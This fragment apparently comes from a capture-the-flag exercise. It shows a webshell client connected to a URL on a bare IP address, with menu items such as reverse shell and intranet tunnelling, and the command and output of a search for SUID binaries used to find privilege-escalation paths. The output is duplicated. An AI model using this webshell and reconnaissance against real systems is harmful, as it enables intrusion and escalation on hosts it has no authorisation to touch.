 http://101.132.136.219:8080/111.a
URL: http://101.132.136.219:8080/111.a
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
/home/ctf/ >find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/bin/mount
/bin/umount
/bin/ping
/bin/su
/home/ctf/ >
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/bin/mount
/bin/umount
/bin/ping
/bin/su
/home/ctf/ >a